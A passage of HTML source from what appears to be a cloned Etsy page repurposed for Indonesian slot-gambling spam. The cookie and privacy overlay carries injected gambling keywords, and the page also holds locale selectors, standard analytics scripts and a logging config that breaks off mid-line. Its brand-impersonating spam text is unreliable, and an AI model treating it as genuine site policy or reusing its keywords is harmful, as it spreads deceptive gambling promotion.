                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >TÃ¼rkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >EspaÃ±ol</option>
                                <option value="fr" >FranÃ§ais</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >æ—¥æœ¬èªž</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >PortuguÃªs</option>
                                <option value="ru" >Ð ÑƒÑÑÐºÐ¸Ð¹</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >â‚¬ Euro (EUR)</option>
                                <option value="GBP" >Â£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >Â¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >Â¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >KÄ Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >â‚¹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >â‚ª Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >â‚± Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >â‚« Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >à¸¿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >â‚º Turkish Lira (TRY)</option>
                                <option value="PLN" >zÅ‚ Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a  type="button" data-wt-overlay-close
                        
                        class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div>

    </footer>
</div>

        <div
        data-gdpr-consent-prompt
>
    <div
    id="gdpr-privacy-settings"
    class="wt-overlay third-party-settings wt-text-left-xs"
    aria-labelledby="gdpr-full-settings-overlay-title"
    aria-hidden="true"
    role="dialog"
    data-gdpr-settings-overlay
    data-wt-overlay
>
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p class="wt-text-caption wt-mb-xs-1">GIMBAL4D menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>GIMBAL4D</li>
<li>SITUS SLOT</li>
<li>LINK SLOT</li>
<li>SLOT GACOR</li>
<li>TOTO SLOT</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di GIMBAL4D <a class="wt-text-link" href="https://cera-theme.com/">Kebijakan Cookie & Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://cera-theme.com/">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie & Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa fitur yang kita pakai di situs ini wajib banget supaya semuanya jalan lancar â€“ mulai dari keamanan akun, privasi pemain, sampai data supaya tombol login dan spin bisa dipakai tanpa error. Intinya, biar kamu bisa fokus main slot dan cek rtp dengan aman</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Selalu aktif</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Kalau kamu mau dapat rekomendasi RTP gacor atau promo spesial, kita bisa pakai data mainmu (pakai cookie & teknologi tracking) untuk kasih saran yang lebih pas. Kadang info itu juga kita share ke partner iklan supaya promonya cocok sama game favoritmu</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai "penjualan" atau "pembagian" informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://cera-theme.com/">Privacy Policy.</a>, <a class="wt-text-link" href="https://cera-theme.com/">Help Center</a>, dan <a class="wt-text-link" href="https://cera-theme.com/">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>
                        On
                </label>
                <input
                        class="wt-switch wt-switch--small"
                        type="checkbox"
                        name="third_party_consent"
                        id="third_party_consent"
                        checked
                        
                        data-gdpr-toggle
                        data-checked-label="On"
                        data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div id="wt-portals"></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-US",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
        "DetectedRegion": "ID",
        "uuid": 1757443932,
        "request_start_time": 1757443932,
        "fbp": "fb.1.1757443900517.6658388326753490"
    }
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/lalocandadinonnaflo.com\/es\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/lalocandadinonnaflo.com\/es\/listing\/4302118744\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDev